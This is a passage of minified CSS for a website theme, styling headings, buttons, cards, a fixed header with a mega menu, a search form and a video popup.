color-light-blue,h4.solid-color-light-blue,h5.solid-color-light-blue{color:#8da9b6}h1.solid-color-green,h1.solid-color-racing-green,h2.solid-color-green,h2.solid-color-racing-green,h3.solid-color-green,h3.solid-color-racing-green,h4.solid-color-green,h4.solid-color-racing-green,h5.solid-color-green,h5.solid-color-racing-green{color:#193d37}h1.solid-color-light-green,h2.solid-color-light-green,h3.solid-color-light-green,h4.solid-color-light-green,h5.solid-color-light-green{color:#d7e8c5}h1.solid-color-business-blue,h2.solid-color-business-blue,h3.solid-color-business-blue,h4.solid-color-business-blue,h5.solid-color-business-blue{color:#244572}h1.solid-color-charcoal,h2.solid-color-charcoal,h3.solid-color-charcoal,h4.solid-color-charcoal,h5.solid-color-charcoal{color:#5c585b}h2{font-size:42px;font-weight:300}h2.has-weatherby-small-font-size{font-size:36px}h2.has-weatherby-large-font-size{font-size:48px}h2.has-weatherby-larger-font-size{font-size:56px}.gap{gap:30px}.mb-6{margin-bottom:4rem!important}.page-anchor{visibility:hidden;font-size:0;line-height:0}.alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}.col-md-30{flex:0 0 30%;max-width:30%;padding:15px}a.anchor{position:absolute;margin-top:-100px}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}main.main>div:last-child{margin-bottom:30px!important}@media (max-width:1199.98px){body{padding-top:80px}}@media (max-width:767.98px){body{padding-top:70px;word-wrap:break-word}}@media (max-width:575.98px){.col-md-30{flex:0 0 50%;max-width:50%}}.btn,.comment-form input[type=submit],.search-form .search-submit{min-width:135px}.btn:not(.dropdown-toggle),.comment-form input:not(.dropdown-toggle)[type=submit],.search-form .search-submit:not(.dropdown-toggle){font-family:Inter,sans-serif;color:#fff;background:#404a57;padding:13px 24px;font-weight:400;transition:color .2s,background .2s,box-shadow .2s,border-color .2s;line-height:1;border-radius:12px;display:inline-block}.btn:not(.dropdown-toggle):hover,.comment-form input:not(.dropdown-toggle):hover[type=submit],.search-form .search-submit:not(.dropdown-toggle):hover{box-shadow:0 2px 10px 0 rgba(0,0,0,.2);text-decoration:none}.btn:not(.dropdown-toggle).button-dark,.comment-form input:not(.dropdown-toggle).button-dark[type=submit],.search-form .search-submit:not(.dropdown-toggle).button-dark{background:#404a57;color:#fff;border-color:#e5e5e5}.btn:not(.dropdown-toggle).button-dark-alt,.comment-form input:not(.dropdown-toggle).button-dark-alt[type=submit],.search-form .search-submit:not(.dropdown-toggle).button-dark-alt{border:none}.btn:not(.dropdown-toggle).button-dark-alt:active,.btn:not(.dropdown-toggle).button-dark-alt:focus,.comment-form input:not(.dropdown-toggle).button-dark-alt:active[type=submit],.comment-form input:not(.dropdown-toggle).button-dark-alt:focus[type=submit],.search-form .search-submit:not(.dropdown-toggle).button-dark-alt:active,.search-form .search-submit:not(.dropdown-toggle).button-dark-alt:focus{color:#404a57!important;background:#fff!important}.btn:not(.dropdown-toggle).btn-clean,.comment-form input:not(.dropdown-toggle).btn-clean[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-clean{background:transparent;padding:0;border:none;min-width:auto}.btn:not(.dropdown-toggle).btn-clean.active,.comment-form input:not(.dropdown-toggle).btn-clean.active[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-clean.active{font-weight:700}.btn:not(.dropdown-toggle).btn-clean:active,.btn:not(.dropdown-toggle).btn-clean:active:after,.btn:not(.dropdown-toggle).btn-clean:focus,.btn:not(.dropdown-toggle).btn-clean:focus:after,.btn:not(.dropdown-toggle).btn-clean:hover,.btn:not(.dropdown-toggle).btn-clean:hover:after,.comment-form input:not(.dropdown-toggle).btn-clean:active[type=submit],.comment-form input:not(.dropdown-toggle).btn-clean:focus[type=submit],.comment-form input:not(.dropdown-toggle).btn-clean:hover[type=submit],.comment-form input[type=submit]:not(.dropdown-toggle).btn-clean:active:after,.comment-form input[type=submit]:not(.dropdown-toggle).btn-clean:focus:after,.comment-form input[type=submit]:not(.dropdown-toggle).btn-clean:hover:after,.search-form .search-submit:not(.dropdown-toggle).btn-clean:active,.search-form .search-submit:not(.dropdown-toggle).btn-clean:active:after,.search-form .search-submit:not(.dropdown-toggle).btn-clean:focus,.search-form .search-submit:not(.dropdown-toggle).btn-clean:focus:after,.search-form .search-submit:not(.dropdown-toggle).btn-clean:hover,.search-form .search-submit:not(.dropdown-toggle).btn-clean:hover:after{box-shadow:none;text-decoration:none;background:transparent;border:none;outline:none}.btn:not(.dropdown-toggle).btn-white,.carousel .slide .slide-text .btn:not(.dropdown-toggle),.carousel .slide .slide-text .comment-form input:not(.dropdown-toggle)[type=submit],.carousel .slide .slide-text .search-form .search-submit:not(.dropdown-toggle),.comment-form .carousel .slide .slide-text input:not(.dropdown-toggle)[type=submit],.comment-form .full-width-cta .full-width-cta-image .full-width-cta-text input:not(.dropdown-toggle)[type=submit],.comment-form input:not(.dropdown-toggle).btn-white[type=submit],.full-width-cta .full-width-cta-image .full-width-cta-text .btn:not(.dropdown-toggle),.full-width-cta .full-width-cta-image .full-width-cta-text .comment-form input:not(.dropdown-toggle)[type=submit],.full-width-cta .full-width-cta-image .full-width-cta-text .search-form .search-submit:not(.dropdown-toggle),.search-form .carousel .slide .slide-text .search-submit:not(.dropdown-toggle),.search-form .full-width-cta .full-width-cta-image .full-width-cta-text .search-submit:not(.dropdown-toggle),.search-form .search-submit:not(.dropdown-toggle).btn-white{background:#fff;border-color:#fff;color:#404a57}.btn:not(.dropdown-toggle).btn-black,.comment-form input:not(.dropdown-toggle).btn-black[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-black{background:#000;border-color:#000;color:#fff}.btn:not(.dropdown-toggle).btn-wide,.carousel .slide .slide-text .btn:not(.dropdown-toggle),.carousel .slide .slide-text .comment-form input:not(.dropdown-toggle)[type=submit],.carousel .slide .slide-text .search-form .search-submit:not(.dropdown-toggle),.comment-form .carousel .slide .slide-text input:not(.dropdown-toggle)[type=submit],.comment-form .full-width-cta .full-width-cta-image .full-width-cta-text input:not(.dropdown-toggle)[type=submit],.comment-form input:not(.dropdown-toggle).btn-wide[type=submit],.full-width-cta .full-width-cta-image .full-width-cta-text .btn:not(.dropdown-toggle),.full-width-cta .full-width-cta-image .full-width-cta-text .comment-form input:not(.dropdown-toggle)[type=submit],.full-width-cta .full-width-cta-image .full-width-cta-text .search-form .search-submit:not(.dropdown-toggle),.search-form .carousel .slide .slide-text .search-submit:not(.dropdown-toggle),.search-form .full-width-cta .full-width-cta-image .full-width-cta-text .search-submit:not(.dropdown-toggle),.search-form .search-submit:not(.dropdown-toggle).btn-wide{padding-left:40px;padding-right:40px}.btn:not(.dropdown-toggle).btn-mw-auto,.comment-form input:not(.dropdown-toggle).btn-mw-auto[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-mw-auto{min-width:auto}.btn:not(.dropdown-toggle).disabled,.btn:not(.dropdown-toggle):disabled,.comment-form input:not(.dropdown-toggle).disabled[type=submit],.comment-form input:not(.dropdown-toggle):disabled[type=submit],.search-form .search-submit:not(.dropdown-toggle).disabled,.search-form .search-submit:not(.dropdown-toggle):disabled{background:#e5e5e5;border-color:#e5e5e5}.btn:not(.dropdown-toggle).btn-secondary,.btn:not(.dropdown-toggle).button-secondary,.comment-form input:not(.dropdown-toggle).button-secondary[type=submit],.comment-form input:not(.dropdown-toggle)[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary,.search-form .search-submit:not(.dropdown-toggle).button-secondary{background:#fff;border:none}.btn:not(.dropdown-toggle).btn-secondary:hover,.btn:not(.dropdown-toggle).button-secondary:hover,.comment-form input:not(.dropdown-toggle).button-secondary:hover[type=submit],.comment-form input:not(.dropdown-toggle):hover[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary:hover,.search-form .search-submit:not(.dropdown-toggle).button-secondary:hover{color:#404a57;background:#fff}.btn:not(.dropdown-toggle).btn-secondary.disabled,.btn:not(.dropdown-toggle).btn-secondary:disabled,.btn:not(.dropdown-toggle).button-secondary.disabled,.btn:not(.dropdown-toggle).button-secondary:disabled,.comment-form input:not(.dropdown-toggle).button-secondary.disabled[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary:disabled[type=submit],.comment-form input:not(.dropdown-toggle).disabled[type=submit],.comment-form input:not(.dropdown-toggle):disabled[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.disabled,.search-form .search-submit:not(.dropdown-toggle).btn-secondary:disabled,.search-form .search-submit:not(.dropdown-toggle).button-secondary.disabled,.search-form .search-submit:not(.dropdown-toggle).button-secondary:disabled{background:#fff!important;color:!important;border-color:!important}.btn:not(.dropdown-toggle).btn-secondary.button-dark,.btn:not(.dropdown-toggle).button-secondary.button-dark,.comment-form input:not(.dropdown-toggle).button-dark[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-dark[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-dark,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-dark{color:#404a57}.btn:not(.dropdown-toggle).btn-secondary.button-light,.btn:not(.dropdown-toggle).button-secondary.button-light,.comment-form input:not(.dropdown-toggle).button-light[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light{color:#fff;border-color:#fff}.btn:not(.dropdown-toggle).btn-secondary.button-light:hover,.btn:not(.dropdown-toggle).button-secondary.button-light:hover,.comment-form input:not(.dropdown-toggle).button-light:hover[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light:hover[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light:hover,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light:hover{box-shadow:none;background:transparent;border-color:#c5b9a3}.btn:not(.dropdown-toggle).btn-secondary.button-light:active,.btn:not(.dropdown-toggle).btn-secondary.button-light:focus,.btn:not(.dropdown-toggle).button-secondary.button-light:active,.btn:not(.dropdown-toggle).button-secondary.button-light:focus,.comment-form input:not(.dropdown-toggle).button-light:active[type=submit],.comment-form input:not(.dropdown-toggle).button-light:focus[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light:active[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light:focus[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light:active,.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light:focus,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light:active,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light:focus{color:#404a57!important;background:#fff!important;border-color:#fff!important;outline:none!important;box-shadow:none!important}.btn:not(.dropdown-toggle).btn-secondary.button-light.disabled,.btn:not(.dropdown-toggle).btn-secondary.button-light:disabled,.btn:not(.dropdown-toggle).button-secondary.button-light.disabled,.btn:not(.dropdown-toggle).button-secondary.button-light:disabled,.comment-form input:not(.dropdown-toggle).button-light.disabled[type=submit],.comment-form input:not(.dropdown-toggle).button-light:disabled[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light.disabled[type=submit],.comment-form input:not(.dropdown-toggle).button-secondary.button-light:disabled[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light.disabled,.search-form .search-submit:not(.dropdown-toggle).btn-secondary.button-light:disabled,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light.disabled,.search-form .search-submit:not(.dropdown-toggle).button-secondary.button-light:disabled{background:#404a57!important}.btn:not(.dropdown-toggle).btn-outline,.comment-form input:not(.dropdown-toggle).btn-outline[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-outline{background:transparent!important;border:1px solid #404a57!important;color:#000!important}.btn:not(.dropdown-toggle).btn-narrow,.comment-form input:not(.dropdown-toggle).btn-narrow[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-narrow{padding-left:24px;padding-right:24px}.button-group button{margin-right:30px}.icon-rotating-circle .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block}.icon-rotating-circle .icon .icon-inner.rotate{transform:rotate(180deg)}.icon-rotating-circle .icon .icon-inner svg{font-size:28px;color:#404a57}.circle-icon{display:inline-flex;background-color:#456187;color:#fff;width:60px;height:60px;border-radius:50%;align-items:center;justify-content:center;font-size:30px}.circle-icon svg{max-height:30px;max-width:30px;width:100%!important;height:100%}.vimeo>.fa-play-circle{position:relative;background:#456187;border-radius:50%}.comment-list ol{list-style:none}.card{margin-bottom:35px;border:none;border-radius:12px;overflow:hidden}.card .term{font-family:Tobias,serif;margin-bottom:15px;display:block;font-size:14px}.card h3{font-size:16px;font-weight:400;font-family:Inter,sans-serif;line-height:1.5}.card a,.card h3{color:#fff}.card a:hover{text-decoration:none}.card .card-text{padding:20px 20px 10px;color:#fff;display:flex;flex-direction:column;justify-content:space-between;height:100%}.card .card-text .card-text-meta{font-size:14px}.card.card-slate{background-color:rgba(64,74,87,.85)}.card.card-taupe{background-color:hsla(39,23%,71%,.85)}.card.card-taupe *{color:#404a57}.card.card-burgundy,.card.card-purple{background-color:rgba(96,8,16,.85)}.card.card-red{background-color:rgba(64,74,87,.85)}.card.card-light-blue{background-color:rgba(141,169,182,.85)}.card.card-green,.card.card-racing-green{background-color:rgba(25,61,55,.85)}.card.card-light-green{background-color:hsla(89,43%,84%,.85)}.card.card-business-blue{background-color:rgba(36,69,114,.85)}.card.card-charcoal{background-color:rgba(92,88,91,.85)}.card .card-image{padding-top:70%;position:relative;overflow:hidden}.card .card-image .card-image-inner{background-size:cover;background-position:50%;position:absolute;top:0;right:0;bottom:0;left:0;transform:scale(1);transition:transform .3s}.card:hover .card-image .card-image-inner{transform:scale(1.1)}.card.vertical-card{height:100%}.card.vertical-card a{display:flex;flex-direction:column;height:100%}.card.vertical-card .card-text{flex-grow:1}.card.horizontal-card .card-image{margin-left:-15px}.card.horizontal-card .card-text{padding-right:5px}.insight-list-article{border-bottom:1px solid;padding-bottom:15px;margin-bottom:25px}.insight-list-article h3{font-size:16px;font-weight:400}.insight-list-article .insight-list-article-image{flex:0 0 30%;max-width:30%;margin-right:20px}.insight-list-article .insight-list-article-image-inner{background-size:cover;padding-top:100%;width:100%}.insight-list-article .insight-list-article-text h3{margin-top:0}.insight-list-article .insight-list-article-text span{font-size:12px;color:#000}.insight-list-article a{display:flex}.insights-list{width:100%;padding-left:25%;margin-bottom:60px;position:relative}.insights-list h2{font-size:28px;margin-bottom:40px}.insights-list:before{content:"";position:absolute;top:0;bottom:0;width:1px;left:12.5%}.horizontal-card-list div.card:last-child{margin-bottom:0}.wide-card{padding:0 0 20px;margin-bottom:20px;border-bottom:1px solid #e5e5e5}.wide-card a{display:flex;justify-content:space-between;color:#000;gap:30px}.wide-card a:hover{text-decoration:none}.wide-card a .card-text-meta{margin-bottom:15px;line-height:1}.wide-card a .card-text h3{font-size:20px;font-weight:600;margin-bottom:20px}.wide-card a .card-text .card-excerpt span{color:#404a57;text-decoration:underline}.wide-card a .card-image-wrapper{flex:0 0 25%;max-width:25%;overflow:hidden}.wide-card a .card-image-wrapper .card-image-inner{padding-top:80%;position:relative}.wide-card a .card-image-wrapper .card-image-inner .card-image{background-size:cover;background-position:50%;position:absolute;top:0;right:0;bottom:0;left:0;transform:scale(1);transition:transform .3s;height:100%;width:100%}@media (min-width:992px) and (max-width:1199.98px){.card .card-text{font-size:13px;padding:15px 15px 10px}.card .card-image{padding-top:80%}.card h3{font-size:14px}.card.horizontal-card .card-text{padding-right:0}}@media (max-width:991.98px){.card{margin-bottom:30px}.card.horizontal-card .card-image{margin-left:0}.card.horizontal-card .row{flex-direction:column-reverse}.card.vertical-card{height:auto}.card .card-text{padding-right:20px;padding-bottom:20px}.card .card-text-meta{margin-top:15px}.insights-list{padding-left:0;margin:60px 0 0}.insights-list .insight-list-article-text h3{font-size:20px}.insights-list .insight-list-article-text span{font-size:16px}.insights-list:before{display:none}.horizontal-card-list div.card:last-child{margin-bottom:30px}.wide-card a .card-image-wrapper{display:none}}.search-form label{font-weight:400}input{padding:12px 17px;font-family:Tobias,serif;border:none;border-radius:8px}.pardot-modal .modal-dialog{max-width:750px;padding:20px 25px;min-height:90vh;margin-top:5vh;max-height:90vh}.pardot-modal .modal-dialog .modal-content{border:none;border-radius:0;box-shadow:4px 4px 8px 0 rgba(0,0,0,.3);max-height:90vh}.pardot-modal .modal-dialog .modal-body{overflow-y:auto}@media (max-width:767.98px){.pardot-modal .modal-body{padding:1rem 0}.pardot-modal .modal-dialog{padding:20px 10px}.modal-open .modal{padding-right:0!important}}.alignnone{margin-left:0;margin-right:0;max-width:100%;height:auto}.aligncenter{display:block;margin:15px auto;height:auto}.alignleft,.alignright{margin-bottom:15px;height:auto}@media (min-width:576px){.alignleft{float:left;margin-right:15px}.alignright{float:right;margin-left:15px}}.wp-block-embed iframe{max-width:100%}.wp-has-aspect-ratio{position:relative}.wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-block-image .aligncenter{margin:30px 0}.vimeo-popup{position:fixed;top:0;left:0;right:0;bottom:0;z-index:100;display:none}.vimeo-popup .vimeo-popup-inner{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.8)}.vimeo-popup .close{position:absolute;top:5%;right:5%}.vimeo-popup .close svg{color:#fff;font-size:50px;cursor:pointer}.vimeo-popup .vimeo-player{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);padding-top:56.25%;width:50%}.vimeo-popup .vimeo-player iframe{position:absolute;top:0;left:0;right:0;bottom:0;border:none;width:100%;height:100%}.back-to-top-container{direction:rtl;text-align:right;height:80px}.back-to-top-container .back-to-top{position:fixed;bottom:5%;display:none}.back-to-top-container .back-to-top button{width:50px;height:50px;font-size:25px;border-radius:50%;border:none;background-color:#456187;box-shadow:0 2px 10px 0 rgba(0,0,0,.2);display:flex;align-items:center;justify-content:center;color:#fff}.back-to-top-container.bottom{position:relative}.back-to-top-container.bottom .back-to-top{position:static;padding:15px 0}@media (max-width:575.98px){.back-to-top-container .back-to-top{bottom:15px}}figure.wp-block-table{margin-top:50px}figure.wp-block-table table{border-bottom:1px solid}figure.wp-block-table table td,figure.wp-block-table table thead th{border:none;border-top:1px solid;padding:1rem}.admin-bar header.banner{top:32px}header.banner{width:100%;z-index:10;box-shadow:0 0 20px 0 rgba(0,0,0,.25);background:#f7f5ea;position:fixed;top:0}header.banner .hamburger-wrapper{display:none;position:absolute;right:15px;top:50%;z-index:2000;transform:translateY(-50%)}header.banner .hamburger-wrapper .hamburger{padding:0;background:transparent!important;border:none!important;box-shadow:none!important;border-radius:0}header.banner .hamburger-wrapper .hamburger:focus{outline:none}header.banner .hamburger-wrapper .hamburger:active,header.banner .hamburger-wrapper .hamburger:focus,header.banner .hamburger-wrapper .hamburger:hover{background:transparent!important;border:none!important;box-shadow:none!important}header.banner .nav-controls{display:flex;align-items:center}header.banner .nav-controls.nav-controls-mobile{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}header.banner .nav-controls.nav-controls-mobile .search-control{padding:0 0 0 24px}header.banner .nav-controls .search-control{padding:0 15px;font-size:24px}header.banner .nav-controls .search-control .icon{width:28px;color:#404a57}header.banner .nav-controls .button{margin:0 0 0 20px}header.banner .nav-controls .phone,header.banner .nav-controls .search{font-size:18px;color:#456187}header.banner .nav-controls .phone{transform:scaleX(-1)}header.banner .nav-controls .search{margin-right:20px}header.banner .nav-primary-wrapper{width:auto;right:0;font-size:17px}header.banner .nav-primary-wrapper nav.nav-primary{display:flex;align-items:center;justify-content:space-between}header.banner .nav-primary-wrapper nav.nav-primary a.close-submenu{display:none!important}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a{color:#000;transition:color .5s;padding:20px 30px 18px 0;font-family:Tobias,serif}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a svg{margin-left:10px}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li.active>a,header.banner .nav-primary-wrapper nav.nav-primary ul.nav li.dropdown-active>a,header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a:hover{color:#404a57}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li.dropdown-active>a svg{transform:scaleY(-1)}header.banner .nav-primary-wrapper nav.nav-primary .megamenu{position:fixed;left:0;top:auto;margin-top:0;width:100%;border:none;background:hsla(51,45%,94%,.9);padding:20px 0 30px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu>div>.sub-menu>li{margin-bottom:20px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu>div>.sub-menu>li.menu-item-has-children{margin-bottom:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu>div>.sub-menu>li>a{min-height:70px;display:flex!important;align-items:flex-end;margin-bottom:10px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul{list-style:none;float:left;padding:0;margin:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul li a{padding:0;display:inline-block;color:#000;font-family:Inter,sans-serif;font-weight:400}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul li a i{display:inline-block}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul li a svg{display:none}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul li a:hover{background:transparent}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.section-nav{display:none}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul .tertiary-toggle{position:relative;padding-right:20px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul .tertiary-toggle i{position:absolute;right:16px;top:50%;transform:translateY(-50%);color:#c5b9a3}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul .tertiary-toggle:hover i{color:#404a57}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu{width:100%;position:relative;display:flex;flex-wrap:wrap;padding:0;margin-left:-15px;margin-right:-15px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li{max-width:20%;flex:0 0 20%;padding-right:15px;padding-left:15px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li a{padding:8px 0;color:#404a57;display:block;border-bottom:1px solid #c5b9a3;font-weight:500}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li a:hover{color:#456187}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu{width:100%;left:0;top:auto;background:#fff}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu li{max-width:100%;flex:0 0 100%;padding:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu li a{display:block;color:#333;border-bottom:none}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu li a:hover{color:#456187}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .megamenu-submenu-header{padding:16px;margin-bottom:16px;border-radius:12px;display:none}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .megamenu-submenu-header .megamenu-submenu-header-title{font-size:20px;color:#404a57;padding:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .megamenu-submenu-header .megamenu-submenu-header-title:hover{background:transparent}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .sub-menu{width:100%;padding:0;border:none;z-index:1000;flex-direction:column;flex-wrap:nowrap}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .sub-menu li.menu-item-has-children a{padding-bottom:10px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .sub-menu li.menu-item-has-children li a{font-weight:400;padding-top:0}header.banner .header-inner{position:relative;z-index:auto;background:#f7f5ea;display:flex;flex-direction:column;align-items:center;height:138px}header.banner .header-inner .header-top{padding:12px 0 16px;border-bottom:2px solid #e5e5e5;display:flex;justify-content:center}header.banner .header-inner .header-bottom{width:100%}header.banner .header-inner .navigation-wrapper{display:block;width:100%;overflow:hidden}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{width:100%;background-color:hsla(0,0%,100%,0);transition:background-color .5s}header.banner .header-inner .navigation-wrapper.fade-in,header.banner .header-inner .navigation-wrapper.fade-out,header.banner .header-inner .navigation-wrapper.is-active{display:block;min-height:100vh;visibility:visible;background-color:#fff}header.banner .header-inner .navigation-wrapper.fade-in .navigation-wrapper-inner .nav-primary-wrapper ul.nav li a,header.banner .header-inner .navigation-wrapper.fade-out .navigation-wrapper-inner .nav-primary-wrapper ul.nav li a,header.banner .header-inner .navigation-wrapper.is-active .navigation-wrapper-inner .nav-primary-wrapper ul.nav li a{opacity:1}header.banner .header-inner .navigation-wrapper.fade-out{animation-name:fade-out;animation-duration:.5s;animation-fill-mode:forwards}header.banner .header-inner .navigation-wrapper.fade-in{display:block;opacity:0;animation-name:fade-in;animation-duration:.5s;background-color:#fff;animation-fill-mode:forwards}header.banner .header-inner .navigation-wrapper.is-active{opacity:1}@keyframes fade-out{0%{opacity:.8}to{opacity:0}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}header.banner .header-inner .brand{display:block}header.banner .header-inner .brand img{width:195px;border-radius:0}header.banner .container-search-header{position:absolute;right:8vw;top:60px;background:#fff;height:114px;width:69%;display:none}header.banner .container-search-header .searchform-wrapper{display:flex;justify-content:flex-end;align-items:center;width:100%;height:auto;min-height:100%}header.banner .container-search-header .searchform-wrapper .searchform-inner{width:100%;display:flex;justify-content:flex-end;padding-right:15px}header.banner .container-search-header .searchform-wrapper .searchform-inner form,header.banner .container-search-header .searchform-wrapper .searchform-inner input,header.banner .container-search-header .searchform-wrapper .searchform-inner label{width:100%}header.banner .container-search-header .searchform-wrapper .searchform-inner input.search-field{width:100%;height:74px;font-size:20px;border-radius:12px;background-repeat:no-repeat;padding-left:64px;background-size:30px;background-position:20px}header.banner .container-search-header .searchform-wrapper .searchform-inner input.search-field:focus{outline:none;box-shadow:none}header.banner .container-search-header .searchform-wrapper .searchform-inner input.search-submit{display:none}header.banner .container-search-header .searchform-wrapper .searchform-close{position:absolute;padding:6px;right:30px;top:50%;transform:translateY(-50%)}header.banner .container-search-header .searchform-wrapper .searchform-close .icon{width:28px;color:#404a57}header.banner .container-search-header .searchform-wrapper .site-search-results{position:absolute;top:100%;left:0;background:#fff;border-radius:0 0 12px 12px;box-shadow:0 2px 10px 0 rgba(0,0,0,.2);width:100%;display:none;z-index:2}header.banner .container-search-header .searchform-wrapper .site-search-results:before{content:"";left:0;position:absolute;top:-10px;height:10px;background:#fff;width:100%}header.banner .container-search-header .searchform-wrapper .site-search-results ul{list-style:none;padding:0;margin:0}header.banner .container-search-header .searchform-wrapper .site-search-results ul li{margin-bottom:8px}header.banner .container-search-header .searchform-wrapper .site-search-results-inner{position:relative;overflow:hidden;padding:16px}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a{color:#404a57;display:flex;align-items:center;justify-content:space-between}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a:hover{text-decoration:none}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a .result-title{display:inline-block;padding-right:16px}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a .pill{display:inline-block;border-top:2px solid #404a57;border-bottom:2px solid #404a57;position:relative;background:#fff;margin:0 12px;font-size:14px;font-weight:600}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a .pill:before{content:"";position:absolute;left:-12px;border:2px solid #001b36;border-width:2px;border-color:inherit;border-radius:100%;top:-2px;bottom:-2px;width:24px;z-index:-1}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a .pill:after{content:"";position:absolute;right:-12px;border:2px solid #001b36;border-width:2px;border-color:inherit;border-radius:100%;top:-2px;bottom:-2px;width:24px;z-index:-1}header.banner .container-search-header .searchform-wrapper .site-search-results-inner:before{content:"";left:0;position:absolute;top:-10px;height:10px;width:100%;box-shadow:0 2px 10px 0 rgba(0,0,0,.2);overflow:hidden}header.banner .container-search-header .searchform-wrapper .search-form label{position:relative}header.banner .container-search-header .searchform-wrapper .search-form label:after{content:"";position:absolute;right:80px;top:50%;margin-top:-17px;opacity:0;transition:opacity .2s;z-index:1}header.banner .container-search-header .searchform-wrapper .search-form label.loading:after{opacity:1}@media (max-width:1199.98px){header.banner{padding-top:15px;padding-bottom:15px;height:80px;position:fixed;top:0}header.banner .header-inner{padding-top:0;position:static}header.banner .header-inner .nav-controls{display:none}header.banner .header-inner .navigation-wrapper{position:fixed;top:0;left:0;display:none}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{padding:21vw 0 0;position:static;display:flex;flex-direction:column-reverse}header.banner .header-inner .search{color:#456187;font-size:24px;margin-right:15px}header.banner .header-inner .brand{float:none;margin-top:0;left:15px}header.banner .header-inner .brand img{width:auto;height:20px}header.banner .hamburger-wrapper{display:block}header.banner .nav-primary-wrapper{position:static;transform:none;font-size:25px}header.banner .nav-primary-wrapper nav.nav-primary{display:flex;align-items:center;flex-direction:column-reverse;width:100%}header.banner .nav-primary-wrapper nav.nav-primary .megamenu{position:absolute;top:0;left:100%;width:100%;transition:left .2s;display:block;min-height:100vh;padding:0 15px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu .container{padding:0;position:relative}header.banner .nav-primary-wrapper nav.nav-primary .megamenu li a{padding:15px 0!important;font-weight:500}header.banner .nav-primary-wrapper nav.nav-primary .megamenu li a svg{display:inline-block!important}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.section-nav{width:100%;padding:0}header.banner .nav-primary-wrapper 